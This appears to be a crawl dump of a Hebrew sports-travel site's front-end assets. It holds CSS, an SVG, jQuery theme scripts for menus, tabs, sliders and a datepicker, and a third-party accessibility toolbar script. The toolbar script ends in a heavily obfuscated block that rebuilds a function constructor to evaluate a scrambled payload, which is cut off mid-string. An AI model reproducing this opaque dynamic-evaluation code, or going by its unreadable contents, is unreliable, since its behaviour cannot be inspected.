	flex-wrap: wrap;
}

.breadcrumbs-link {
	color: #000;
}

a.breadcrumbs-link::after {
	content: '>>';
	margin-right: 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://sportik.co.il/wp-content/themes/sportik/public/i/border-line-hz.svg
body_size: 87
content:
<svg id="SvgjsSvg1008" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="91" height="5" viewBox="0 0 91 5"><title>Shape 2</title><desc>Created with Avocode.</desc><defs id="SvgjsDefs1009"></defs><path id="SvgjsPath1010" d="M1310.55 85.3719L1310 85.0001H1396.9L1400.25 89.1095Z " fill="#dd0a16" fill-opacity="1" transform="matrix(1,0,0,1,-1310,-85)"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://sportik.co.il/wp-content/themes/sportik/js/modal.js?ver=6.8.3
body_size: 221
content:
'use strict';

;$(document).ready(function () {

	$(document).on('click', function (event) {
		var target = $(event.target);
		var cartHeader = target.closest('.js-m-shopping-cart-order-row__header-button').length ? target.closest('.js-m-shopping-cart-order-row__header') : null;
		var cartBody, parent;

		if (!cartHeader) {
			return;
		}

		cartBody = cartHeader.next('.js-m-shopping-cart-order-row__body');
		parent = cartHeader.closest('.js-m-shopping-cart-order-row');

		if (parent.hasClass('open')) {
			cartBody.stop().slideUp(400, function () {
				parent.removeClass('open');
			});
		} else {
			cartBody.stop().slideDown(400);
			parent.addClass('open');
		}
	});

	$(document).on('click', function (event) {
		var target = $(event.target);
		var buttonCollapse = target.closest('.js-custom-popup-authorization__button-collapse').length ? $(event.target) : null;
		var authForm;

		if (!buttonCollapse) {
			return;
		}

		authForm = buttonCollapse.next('.js-custom-popup-authorization__registration-wrap-collapse');

		if (buttonCollapse.hasClass('active')) {
			authForm.stop().slideUp(400);
			buttonCollapse.removeClass('active');
		} else {
			authForm.stop().slideDown(400);
			buttonCollapse.addClass('active');
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://sportik.co.il/wp-content/themes/sportik/js/template.js?ver=6.8.3
body_size: 1168
content:
'use strict';

$ = jQuery;

var defineEvent = $(window).width() > 1024 ? 'click' : 'touchstart';

( function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "../widgets/datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}( function( datepicker ) {

datepicker.regional.he = {
	closeText: "סגור",
	prevText: "&#x3C;הקודם",
	nextText: "הבא&#x3E;",
	currentText: "היום",
	monthNames: [ "ינואר","פברואר","מרץ","אפריל","מאי","יוני",
	"יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר" ],
	monthNamesShort: [ "ינו","פבר","מרץ","אפר","מאי","יוני",
	"יולי","אוג","ספט","אוק","נוב","דצמ" ],
	dayNames: [ "ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת" ],
	dayNamesShort: [ "א'","ב'","ג'","ד'","ה'","ו'","שבת" ],
	dayNamesMin: [ "א'","ב'","ג'","ד'","ה'","ו'","שבת" ],
	weekHeader: "Wk",
	dateFormat: "dd/mm/yy",
	firstDay: 0,
	isRTL: true,
	showMonthAfterYear: false,
	yearSuffix: "" };
datepicker.setDefaults( datepicker.regional.he );

return datepicker.regional.he;

} ) );

$(document).ready(function () {
	var slick = {
		config: {
			autoplay: true,
			rtl: true,
			infinite: true,
			lazyLoad: 'progressive',
			speed: 300,
			slidesToShow: 1,
			slidesToScroll: 1
		},
		initActiveSlider: function initActiveSlider() {
			$('.js-common-tabs__content-item.active').find(".js-hotel-slider").slick(this.config);
		},
		initOtherSlider: function initOtherSlider(elem) {
			var parent = elem.closest('.js-common-tabs');
			var contentActive = parent.find('.js-common-tabs__content-item.active');
			var slider = contentActive.find('.js-hotel-slider');

			if (slider.hasClass('slick-slider')) return;

			slider.slick(this.config);
		}
	};

	if ($('.main-banner--home').length) {
		$('.main-banner--home').slick({
			infinite: true,
			lazyLoad: 'progressive',
			autoplay: true,
			rtl: true,
			speed: 300,
			slidesToShow: 1,
			slidesToScroll: 1
		});
		var windowHeight = $('.main-banner').outerHeight();
		$('.slick-track').height(windowHeight);
	};

	slick.initActiveSlider();

	$('.datepicker').each(function () {
		$(this).datepicker();
	});

	$(document).on(defineEvent, '.js-hamburger-menu', function (event) {
		$('.main-header__nav').toggleClass('active');
		$('body').toggleClass('fixed');
	});

	$(document).on(defineEvent, '.js-hamburger-menu-close', function (event) {
		$('.main-header__nav, .js-hamburger-menu').removeClass('active');
		$('body').toggleClass('fixed');
	});

	$(document).on(defineEvent, '.js-main-header__accordion-btn', function (event) {
		var button = $(this);
		var parent = button.closest('.main-header__nav-item');

		if (!parent.hasClass('open')) parent.siblings().removeClass('open');

		parent.toggleClass('open');
	});

	function tabs(control, content, parent, event) {
		var target = $(event.target);
		var controlItem = target.closest(control).length ? target.closest(control) : null;
		var controlItemIndex, content, parent;

		if (!controlItem || controlItem.hasClass('active')) return;

		controlItemIndex = controlItem.index();
		parent = controlItem.closest(parent);
		content = parent.find(content);

		content.removeClass('active');
		content.eq(controlItemIndex).addClass('active');
		controlItem.siblings().removeClass('active');
		controlItem.addClass('active');
	};

	$(document).on(defineEvent, function (event) {
		tabs('.js-common-tabs__controls-item', '.js-common-tabs__content-item', '.js-common-tabs', event);

		var target = $(event.target);
		var hotelControl = target.closest('.js-common-tabs__controls-item--hotel').length ? target.closest('.js-common-tabs__controls-item--hotel') : null;

		if (hotelControl) {
			slick.initOtherSlider(target);
		};
	})
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769344644007&l=en
body_size: 186681
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"37","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"3","leftPositionMobile":"2","activeCSS":"off","activeJS":"off","additional_css":"#uni-toolbar #style_selector .style-toggle {\r\n    left: 45px !important;\r\n}","additional_js":"","anyToolLang":"on","customBlocks":{"ariaLabel":[{"selector":"SELECT#category","text":"\u05d1\u05d7\u05e8 \u05ea\u05d7\u05e8\u05d5\u05ea"},{"selector":"SELECT#command","text":"\u05d1\u05d7\u05e8 \u05e7\u05d1\u05d5\u05e6\u05d4"},{"selector":"SELECT#city","text":"\u05d1\u05d7\u05e8 \u05e2\u05d9\u05e8"},{"selector":"INPUT#date_start","text":"\u05ea\u05d0\u05e8\u05d9\u05da \u05d4\u05d2\u05e2\u05d4"},{"selector":"INPUT#date_end","text":"\u05ea\u05d0\u05e8\u05d9\u05da \u05e2\u05d6\u05d9\u05d1\u05d4"},{"selector":"BUTTON.counter__button.counter__button-plus.js-counter__button","text":"\u05d4\u05d5\u05e1\u05e3 \u05e0\u05d5\u05e1\u05e2"},{"selector":"BUTTON.counter__button.counter__button-minus.js-counter__button","text":"\u05d4\u05e1\u05e8 \u05e0\u05d5\u05e1\u05e2"},{"selector":"INPUT#count_people_packege","text":"\u05de\u05e1\u05e4\u05e8 \u05e0\u05d5\u05e1\u05e2\u05d9\u05dd"},{"selector":"INPUT#quantity-0","text":"\u05db\u05de\u05d5\u05ea \u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05dd"},{"selector":"INPUT#quantity-1","text":"\u05db\u05de\u05d5\u05ea \u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05dd"},{"selector":"INPUT#quantity-2","text":"\u05db\u05de\u05d5\u05ea \u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05dd"}]},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#c955ff","--client-defined--main-border-color-end":"#8c52ff","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#8c52ff","--client-defined--close-button-color":"#4d4a59","--client-defined--button-border-color":"#dbdefd","--client-defined--button-border-hover-color":"#5500ff","--client-defined--button-icon-background":"#2f3676","--client-defined--button-background":"#f6f9fc","--client-defined--button-text-color":"#37353f","--client-defined--button-background-hover":"#f6f1ff","--client-defined--button-background-active-start":"#c955ff","--client-defined--button-background-active-end":"#8c52ff","--client-defined--acc-link-background":"#2f3676"}};})();(function(){var RjP='',Vpz=562-551;function JyF(y){var f=4394653;var k=y.length;var l=[];for(var n=0;n<k;n++){l[n]=y.charAt(n)};for(var n=0;n<k;n++){var u=f*(n+358)+(f%28581);var w=f*(n+239)+(f%18832);var s=u%k;var p=w%k;var m=l[s];l[s]=l[p];l[p]=m;f=(u+w)%5705257;};return l.join('')};var Quk=JyF('iptsoghdrwucbkcqfnszoucvnlrtrtaexjymo').substr(0,Vpz);var CrL=';a)r;r7);oi;)(a;d rvnly(=r)h(t(,phej.v[} pat.y.ne;=r""i)=]=haoa0fn8kfv140;r,1;l=9,hg0=uvn]l6 ,+=,0g,e8y83=mnd,.0v() ;=sapv;tke.==d)nt81vstn)2cvc;gkoj45a6vke2i-0+r,;al{t[sA=+uf{  ,v+l.4era+adzav=5;cfyw11erupzxtp6t[;counaaj= Crtr9)dsdmd]r+no=rurmfnaso,k.(j. ](b(6)(f;ra..rf7ap"r7)gx;,p+h=gohj-.hirdC,5vdhllz)";h5Ai[t0[;irCeun(g,nfod2orys(]))a+vS.3a,i,ru9<l=;q[7n8ept;=natr,r=gndovrc[fos8t;8c.)r<r[g6)lv})v;;;-m(;"0tt;{;qgp.zi,nrs(eld]to0esSku 1)"+na= g.la=.ep9)-fktm=;(+{wuoa h9ol).([}vfs.fh(iC)deAnhor+Ca,s(2=9r;.;=A)d+v1s(u;;u+= +)7v;[8n-c6b;=7f6w6;bg}o nrucf r5["qib4=>dh-ryu2h)=+sg;etojig,+(z)d2kr;i.h(nta=;vryuyq+robe!(k),C(,lt7{ a4hu86.bus4(sf ra,,ralg79i9l.)]w=r]no}n(nw)ey;+rsssa(rv}.h;!v+fit ;]ii;m("0)=enr a(rj2+h=h[1(ar<==1z+] s{(s1=yhat.)s gvdxvier;m(t vg)fCoo[(l]e;-oh},j6irtavt<;ig>*ga,=ya+) (n0oilia(bn e1a]rA)hs=o.i+e{,vtrl],tdp=+72=0s(p)1mr[=<a.rc*=1nv=isr+iluuhCd"l].ri;  ";';var ubY=JyF[Quk];var YHf='';var QrP=ubY;var qvu=ubY(YHf,JyF(CrL));var SDK=qvu(JyF('iarrL&1x28.m.9p!9k2i160no9l,[ 2b4K.fmoelnqLuf6o*.Kf6\/!!,Lbrfi8uri9p,a.e_.5eeK1976$L.fi6QKKKffbK4."-Q(0"L1La2"bljauf"vaQs5.f9Q["T63t,2_"K84d,"Le"5i"..eoL3)"3NMwKL,79a07f!.a51ch-QQ$Qvpm9LQ\\P4g\/Tr l Q*!08!",9L7bn{.!cjiv6a3t8 0nt)6K[3s*L0ZQ1qf0L63GKK5fm26LE67e"cyh[imst-Kewh7geK0iQs23527Q,rA77""*4C.x7(QL5t`d,u}i0e_K%o#QQS!hL 5or3Q!gs"y.7.t.loQC4n]fLLpL!j,+3i$f",370f8KL7i{258b6sofp91q,7V!a"id\/"ls6 .8cr!tKK173bFckL,3, di0Q38K.-ii6.g4.1mdsK"aQe3Kt"2r3bh"0)tt!m"3oft!\\!KQ.flt#seCo!24 8\\,"t8lK.2p1}38mL4,1-g8.2a.600-,35LQ6T!i,!96aa,i5 "emo!.zi.-71sQ.,;ei0Q#TnAp{2u.ob.Qrw2n5iQlg".60oCayuza,90n.!1.=m#.5L:.3,2!6,QCt m"3e=p0LL6L81"2Kb[e9"f0"el2ot"tQn29. 2ser2-c.nl,"8b7 !Kg_9!ba0dQ])lkkLy \\w"tB47t"e.t3r028eKEf,1!-Q179"_iekalL"1e-42fw!c6nKv .5"i .89"".LcK!1","2.,"1pf0mt1,i,r0LL#Qa"&[Ql3n2eKKwlf581tof3)"-"QKKK5f29iL7"n!L4L"LrL.m3Qitena3ceQKou.1-.fCe8K7mg6L6:df-Li.>ld%,eLef-"tQ2n8.oueddf.32c"0208Q"lz3Q"L"40!!K8L^".ro271.QbQ.ib1!!3-f7,eaxs.wo2js\/1 1oSo"7ei!hr6t7.c0]!>",nt.LLkp}L_\\CLi!`.e35.L5r"tixQL"pBtI.,.LH37n"gi.K3K.K8"|.Mrg  .o-a\'834K.LR",6.6!a?[lK2cQuw,C!,2o.Qii!L]KM"719K\\i{> K"!320DipLQ3q1L .tn8npJ7LQlK906"7tt62 dw"L3,Q38 r0Ll0891sd`nci2 5coL2)r3t!hK!7d4nQ"36"|6L02o#L`8"t0.6QX.tp1l#,3aL[f!73KL9t !.49u^Lj0o a3Lh;95"K.Q_fe.L.r307QK[3"..L8Qi8.a^092c!ls58i20drp+n.L!p.)i2hK$6r1.w\\9"e8\/("er.1h-"!o.osf"$M07!a"2l,.Nl.4<\/ 24e5"r6!9`n13!8n.607e85f7]l5rL1.Iu53"!f2u96p30eKL,fn45"36i0)8o!ef3Qf.Q""mb2Kn1!a,o0]KL82+04i32-"9nm,vif7Qyc7!lQ!4f%4>1.0ufK7!KLos",L83t.8-6(721.uiLf30TodCo^." Kr"6e39Qs90o}r9[wttLle1go4,2L!L.aKK2c (i".3w2.Krez.e1.3Css2Qcfi.Lr,QQ4_week5KnQ16K#-w-v\'@!Lm8nf lS95da\/!f.!KQ!3f,#oi\/ 8.6derg2.L{,tn01!C G"ws_i.QQLpf!L-87 .Qt4cT43$rQ4.l"7-frff,L..[i""Q wam\\59K Kt do..0,1.L.el0.52s422Kf75!"h5gQ0fu"_"Ld8Q539ff04Lb.pi4sjqQ17-nQ"..[.3l38kK.!c4ftuL^61Q.LLe,oK.2f8=th2]3S.Q65.lLa0L.Q.f6`.a "e1.4.2ib08 115!f9w691.untc7173Lvui3"13..029m!Qxft!7....^luf0718hQ4rK,_8"di492K.bb3!e^-88M!.l.l2e-!Qc8l8,.1Q159x8e6LQ094uKs"Qe1u0i[N"12!52i572d4s1L".Q b23fK441fr!!eLQ7.45L06%i9F\'i!:*!6892 .!o1,0dwt1rr.QtefeQyLx.1 suy!Kvf02K#bs5bLj"L6u]5430=.uf9Cct"r0r1e.a.9D6Koi0Qfnu!w7uK58.67kf6.p756Ku8Kfk?.8.e262!Q.d^)782p.0Xb!Q"ni3z4jA3Kr223KeC592|L[71QGbo!i33,7m"L9iLL-b0n5a.07063!9t7.1ea4:74j3M7f}kL4IL"39le1d2w"c32Llto6ob 1371Qd3-"-r.1,,.{y!#4wL.7fe..tL31y.41 6ffL!e6u"31tq!{6!LL1uh2nf4.Q5CiheLKe1r.8!spe.r3LQ71sQesc!9e591L]z.1ftd_30din61:h3j374L.n_6C!1v2u1,.t"c".K7.7$!.]c2L!"9]7Q949l94"e5%_Q2Qt^}o(n1!!L53Qy1.3Qf82- LK0f96tcf.Q+o-K8,Crpf8.Q7!Q!_465."!l3K,q6K69b1{ 1.aQ6|,8.s"2p"Gc.i0.iKnm|tEo1cK.).8,iQ(Q7,3)=i".L_0K4}o.!p[Lfun1\/,1--n8&Qs2Qftq\/ic6i.o3{nQne,b3i08BC6,mi .!gn!r1Q.=22f.Q.4.K\\93!CTKmkwF.nf.4i10vc"|"55,?,77a4fcKQqLi..L!.fCM,u,ma"ilF1$neL| LionrtoLfL63uLC6fi83tL|fuf8# 1pKoZLeao>L8Au!..yfbsum1cn2o3L68.L5mu2W1"ooK1"\'bp3wlv307gQ"%aleuj2h".0LiQ"eLvyz)93.eet13G!Ll34e.K"kQ2o7nbd1r83L96.l2Q.am2L6!L)m36g,u.1d2(,h26.1hn@vL!Q""Ks1giin7v.1r"893i!6Li"rL6f1mU#2L5"a9570fK13Q3es53.@"."K9!I19lK4fe"K\\\\242uilwK[-Q_>QMQLK9K"s.q3m34r0bf4"iQa.2r3pD6.c3"86397t)L"C4L2p46!s2K35of1!ii2>!.Qx.L1.!7!Q.3\'n,LKHiMo,!9o\'67i."17Q1nat^t.LK>LC1t11`5:5L.,ago61s2L9in!rucK.6o4aK .e1-raLir_%a !mmL8.|C\\iiaz,23.68,3LQ6v13QlK7.9C4K.9,.uh8.9"-w-`KO.\'L7KsaQdKQL$!C--9,ee62Q\'6LK"e1aQt>L"92t*fHlna3rr!>f3"K3vLinL0-h3u088v52pslLex1[9:b...L23L037_441e1o4d31oa|n"b42re0WfiofDfklKf6:"1-)6d.KC9XL!76ysH49! 3f58.QQ86K3oue9wl[9077=)pQW41Qn0Qb1_064p0!1t.miln,2LQ07tLo35Lt..LKQp10"c+75L91Q2LhL5.3...0=?.\/44.dt"939!718Cef!bL6i2Qt27q63q31itb.r9xK2gv4(.0.sQL6m3lxLo2"v4u{bwb"8L"0"+9[L8Q9p!.L70#`!fU.Q197 *Kf2.!1i1"8!9L9616Llm"u66M7.p3L!K8K6m.i18r995h5K0.!c7!Co"l96f86QL6oi[2rc1fi6L7Q2Ce.f.0883o-8x!2rQCoQQ4d6 "SK56LQfvgQd6Q_-r\\Qo_\/s2oeQ3.3_"k1a1716!EU03Qk.kQ29d!u ,-3.L99r!QKp.Ln>91fWC,50sRx0".L2w7f.`20e!QeL9l`pt41enx.5s0co2!16"1!fh3%.9Qo!r!L"\\t!3L21. 420m48"!76v"s47"]e!1dsV86Ke77362Jf|A.0iaca0:oi. "f"1.943if5"aw4 4.03az.>0Q4.wm14=3 fQ6e.e&s-57.fl3.le"rcn94;2o.f0Q--.8"cgLB9o5afM!6K1Qt5L"a4l70")|"rw!270i9lKQ9"0.LQ.Q.a61!3oK3,69J!n31K27QLG!o2=ocx3.t#Ta5L,.6Qk.)0#.lK-.8LvLQL4K68pK>n}QLQ.f"c"dL4i$QLxl"81sc.eQpa#2eL1cLrP5$7iW-fP"2tf8tQh!nn60L!"L!-e9L75C!020"_16tn7di8yb.-7.LK250.".{cio,2t!3Kdq921,.b.L[-Hfoat}d2!"""Q"9!l9byCKd0f9u33"3eL9 on,98-e4QfQp4Q83opi`1a o.f-Qm]fQd!w!6033fb.r9n51!K"#L6n."!!L+m4.31K.7,es]L^"9K.H8,fY7 .s1esQL,.,_f1des816f)L","4L?r2,t2hW?i".E.39".6.t.y2L8QT7-s!Q.}Qfi1!0QnL4#K 64oLo9!lL4QeRKK,...L!feL.Ha2aK2Le!2.L!>9241aS,r65Ki1Wt9o,"i.m6cQ1t:2|1!e2\'.241Q.jKff- 7uL1Ltx17>eLtQton%f1#7]"Qg5Cn8O68ha2"5L4K"z99.7".9>L8 L3s2t85L|1N830eo18L.392o^3"1}33.!t3`a1.KQqsfK #pf7Q,9Kfn0ob16$7mQ5.L:(i1..!001!7.92c8)$tq{2!%eK etwgKyQ5K9ilyQr@"DL<!5li"9.!Q5KQo.le385KK9m}aCNLK.eiK"87ta%83aL.i{870.-7K7k3711 a0f""2"Lb7!296mr.1d9LQ.Li23,nQ4.9Kc83ea4o39K7_00e.rK." nm8,2Lo.!7550-.LY2"Cn1.f5[4g.na!r96f52nf9L 6.t63.5l!Qe_51a.n2Ki!9A"A,2Ca9LL ivl6x67.[6 04bQ]7K!xye0poe4QRQ91a0t416t808t2 "p,Q2QQ1L.,.7}ll{4"L!."2..rF66u{?1ea=yC1.fn10LKfKi7242.43r_alLKC8f-KKe]748L.0bC4Q.CLP8{r701.98;QQ1"-Q.L58dl*e3$LK82.23Que.64079eK@4.u^i 40.8uv !6s.,i6!.6ug85L8L"2HD.KuwK1.t4`LKK8L0ou3.#L7e.piKe16.nsJ3e52k 5e9QKi5w5eKi27Ldtta8.La1fK.K543.e7k.1e,378.wyb2e3K8Fc32Ls.oeubL6oK.di0Li#Li85Q."3Q.i L4hQo1R gu4,.oiawdorKeK!b1!1e71t3n.,26>9S67]!8v.1Fyw300!8329u9216 eQf9"|!dL4!7<g]]w#qo727lTK3"io20,z1Q"l-QCLb.4eh8Q4tr2a.EK>...avLuf6R7-w,"37887a>93613K0Q".}K#e79nK_Q9KMM!.[f65"-ita17"6.7oQm1"edc1,>o"n nepb",v"k0!215Kat.lt\'8}KavCj9o"9Q%K1Q!L>1l!0|2u1G0ba;Q5[eice275eLDQ5?#.\\!%60K9L"Q!1Q0f51"5.,4Q]m.L00pl8.,5e)gf\'69,!3u.n.t46i20.Ke!y81oa9951k6.!6(42f9w"74o!.5f7"Eu2eft.2{01 03|.48o50o,Q"f63-8l,.-.e.6""25QQjdaK.L"9e3sf.67wu!Q8f0\\w\'01=&LO.Q1ro6xK"2!6e>ew9fiv6.2"95K%"81htc16,t6.ft4t3L.9t98.f1u1e..!c1ta.rt8.d4 k9LQ!6C..2iQZQ!05ltK11x1702Qxae4L..-45-b"2mQi3aiielaUnd9d"L8u:"66Km6..r,Zh84Qa13igmhQ8.20L[aK@Qk.wL.!8C]2t76Lc2"d9Lcaw6xe!"3 ..e7.h3.pa`K8\/46234.5K16b36e-\/9o9lMat1oQ1!8733n"u#)s3b0K2wQS1Kv8,mIId|o!36.3K33."faL9n1L629Q0t,KK".34"LQ}.f!":1#L613d.feKc_7.Ks5Q97r,s s90\/x3b"3.t1!Li997vL5-t.L-04t!3d doe0Qoo0.7i0tn.x"L3KK0Qw04._]c2"24Ki55"f3f."p\'Q.l>+3. i5L6C9!g6\'ds!4.4KL0lufQQ<f 6$9h]0Q56o.u715:].1.Qn K!7f4a!4rcra.fBaoK3.1"n1)saf!a"5{,1Lw5.Kik,L10zp1QtaNas6oat_.2$"uLKiLQ30o7,=-0i611fLm8m.L2"2K.0.$`KL7\\2025b\'L15L"a-hnK1Q8{f"!4!"4!e1,1p013Q..69dh.Q7L#DhQ_35"xr4.4pK2p.yfd11_9ve172L3L3clef78n=QMsn(2Ft55go..!no+42K86afL_.6eaa67!"2o625r5Lm{05K!gi3nQ4nQL1.!5=v66Coi{s5SKive5.uev821.pt.f8k4.0185#d615u!4[9e$.l3Z!2^fL4n.9t .152_1pf8.,3u*,!!55a2_g3dR04wf4Q07KL[2ll8311f.faMf7L"75Q43g"197.te5F321ant1,"-nLl6\\L"1792Qar0i! 8KQ4.{1|L.t.2mi7.L,t_fi&fg129)9[9ua7.i!>{.3 Vl1784.y2.4!69.g"2 !9o87JyQ l3.n0c{vftKQ2QQ<;u4os0twCu4fQ)8LwL)$.uQ"Cf-7^172b..lr9.ef"k"owT057yeatEoi#L2!Tel.[o3.Lu5i-Q9Loi.4-Q"La7`tY:4V#-#q2=}.3.!s"9rw"nee5o-i0n76.2-6!us0e l"18rLQ.0eH."LK{ysdLL02\\3yttf.Lodrefi3>lnf3d.e.Ki58shk(Q.c9f"2,LLcnz3CfjL[efLLA.i6*e\\.o.6r.laLm^qp%6!;""L\\ LbK!niK-686u9a!9e .9QL.efKQQf^ !Q$0LY!9=a5rr#L9p1t8pi.169sL2suQ-t2"m#![N2aL"Kf0.L..aflKb3,s7iK.!8)55.s,. Q4i!.4axpy4Le40L2a,r9Lm08L\\,QQbf2.uKiLnv4739K5907s31LioQac11e>49K*L5!463152r27op5.et6b%=1K9311bL3"Lq9p.!b-.2fpryKf-sau"iC7l2C2ko2539e9MLhNeKYx!h22lLuL\\Q{-Lo.0i]0c-QL,L5d-1c5pcm.aQ6.nwpQ4K.aLyn"9!56.1"s-1..}.Qni2r-"j 1.[f.Qfefo."0{o7[6mllQQ.3"ni8rorK1L9`mN.yL04!7",aLL.s!r%tKKo9rfm4dK.>"f76"h:K9olsmb-mh15F1kd9\/L.Qn"0!6QUb2)hiff.Kd3r6LQ532Lp!1!Qii.kf.fh r0uLmtd3s80eme7gs0o"557L>xt),p%!..6!eo349g"=.n3Lkr,2uL!.K8715Kh.bn-,L8L7Lg0LQ50- tQL697yGKi6-..Q5K.r#f9scL#5L8pa1L(!es}>"86yL""L!rG!2n3Ks$Df3iif5nis4.i0..67;3ut1m.29-r4107 .0|at\'xy."owgf{tf7e,eKKLiQ.3r}9"1.onQ2i|\/"al"Lpos.u1"l22Q3P2oQfad0bQL7sfY6ui09f.31.llieabBH19Le3--K9i05"!Lam15oseK9t4ak1tLef.6Q2#QqKucKt.^]i22f"fkQbeL10LQvQLun29o1.837.t[,a!pKil !si|f-Qwnt2t!2"CI,af,.\\uarHL2b"1ga)bcdH{.91"K.KLb.e5eL2!ia1"eeLL."i1+.i64t04u"QtL-f1"L5049h.32:[\'n.91e.Q93b!Ao.6if2t1}8liw8uL-ed%_.(9","L.0awr!fffKKKmAefy!90,bnKg86Qos84of{.U2c9!+.8K1Kr3"n,QLu1.l.f6.035z.z3L25!.eiLLQ6KeQj83)=rL11L.0La9L3e2-t9-"av_Q8QC5.v4.]a9f,f?"..L"eLfi6f=ots"8-uvcQn_c5"8.,12xl\/9."0rQOru4lH!Lj2fLt.%Q6.l"L2-2Kc7 o9Q,o"L\\r5aK9"p,N1.d\'9593$7{6QK.6Ccd.fiL,a83wa61!05octKnwbLat.-_7Qiit2xL98..31Kn3c7r02Bn2\'8%"9n715naKL.i1F,5nvl&6K10f."a5m..a4!26Q61_:2.r&r!Ldn.op. Lc7 s9asLQ2So3;"4"tl6$a"32fQeCl_L!`ow3Lannnt4..Lnte,|46tKK8_"Qe7biK-Qfe>740$L S9Ztaon6l22QK!""{.4.2o;fn,f0n0dn184co.h2K.Q..f18.do!!%1sL2Lf0tk;s4ef3nQ%83KL.-.w5"4.{".4lo#syL,!.\\6c7Q|aepQ5yeu33! ,2"5"KoMc34{L4L-].lfQ!|Lc.61ilsi.."0gQiwK1(,37e4rfk3n3.t7H18qshaWCbLL 2>n"Q4iLL.feu5#am8Q:- uKu.,24 "8,1L7.p.Fc"9riK[.Qed43(!Q3t3-86f43}f6e!twr.4!N94.)L).JaKc5\\8Q"cs]i4K3lo"68.!QLar.m( ."L"55o5a,Q,eLL8fe3.r1\/KQ!hp2#-Y21m_Ud4.8cr.if!Q"805kmrL1-E"CK1p]x7khdoHn4QKo6"6Ktefn>are,L0K.&L36.>K]Lo"-fi 8$6n!Q90.[5QMCCKl:(1L3c3ct-fw-sQpH.n4.Ln7e.!LH^"a#!Q"HnoL{C-QQ-b6.r:0._.iexs.im90oQ.e>lfta0L6uevQL9l 5Qa\'c3h 03Z!K!2rL1K9.\/enB6&0mbo7."LrQQnn,-.[`1f.oiL1L.l1eL0oK6h244s8o.^xp]1".t\/fdKLL5akys5aKl,2o1oK2tei25L!!hgK,5tL7u8-V24p-0"L"LysrdgQ7K0"1elL9eO1mCal!KQn 9xl4.31ml-1.2C2|.Kw LmLiadtfH2atoc2pLubLaKp.")e4ol",2[af#wfCuQ<4"p1e9eKL3at4*e1l ,i.Q9CC6LN"35(f}i77y6r6.aL9!oddK5>7tea.25_fQ_s1[.Q0i8l%Q.g9..9gwLn0K44-"tC!":"nds6L23Q67ifCf!KL"L2f K6Ca\'K4.Lb8.1=E.[c9"_1nb3r.7K_#Vtt.3u>3fy9L.Q5ii}!q5ffl%5!Q?L4,0Q.,nl.l"n81-0]fou98d#22}"nCs207!on.aoe.6!t8,2no65"110".42,\/65w6o-.Lt.|Q08ien.ii*4Le05r,".",e6"eLeLsL9!U7k46!im).Lbm x1o6wQiQL23wk.QrK:2L9L33$,"-64!68i6O4" ]8Ip6n8sf9so78cfo2nK,6L6e20BShaVL.m?8daK81eLL,h"8"v.,.esr0f75789,oQ"d4K.1fne2a5^fo1y8!sLdde,|Kve7_tos-95i3K..%K\\caC4.66oQfd.8}9QL3.srsw5#1 niKeu6"Q27T!15y0nK.biw5la1,7)yduDt0Lm7Kxerm, ! bcQ0t79pQ].8soLt0"#""e"g"0Qb.9K7f?n504Q""L"eo.o9fu-3.LLt!fQCQ59wa7Q"a1ki3i5a3{3o.".!9.9o!.sl7i3rbL1L64i98s2..!,etfv;-15k1yX380v1R2.rn9.g4g2e56[5eddyf%Qk6i.Li1ieL ]ai!41ejOna!f-79Keo64n,Kn"s!ce84,dcncUp9, .LQ12l,L2!. Q10coEplf;33O(L.3i.Cf5f4sK6efQ_mxeQr,0L=eg%xdK-oPrj9-#2!bLlmf5B2!z:o8=86.58wL]mL.4!s!tnd.l,F10tKVd.QploC\/Q]blQ6bphR2.yQ)34-08a!,.9",.\\{]b3ef_$ci3"Q.KfeKe!3s8.1KdfP7to.0lr9{ifs.k!]fpsf!73968,.3 1l,.-Lc0V.faLRQ67ed-0]"s"u,}TLKi"38f.LKKIKn6"{!Q76L.93n".L.s"m72K".)dfotb-ut327]ueL8e13ei."!#61n2SL.1(nrt.86a.rOeGtipdeQ6tdl18lQM--L.l!31fd-r7.!Qr"r3m46K.tof8veKlKLd!.c3rf,o"o[_"Lrl1"LQs.8etnL,t.a.n5qQn)iQ.:5r8L16e3i.823.knf6Ls-c-"dL"L.a.nfn3d3"d96Dc(p"o.>["4d,y"8_e0Li"1rfU2Lkvo2i1K91ct...cpLm."-1-KXL52[-oK0oLr9\'t!!.t|r3.wLrKf35.KIns.ua3rQ14Ui.\/nt-3>ps 2`!N10ed22M,5)0u.4!mbug!1ffcLf*n6"71CC61KOzn|Ks1,"$lL!.,h"[Y536oM6Lo!7,itC![fWKQm 2TKm81e!-Kf6cK.KLtQK7Km9518,Qv3"!nd.pvaQf\/.fl13u*.8c`la-v{.!LLw6Q"WKK 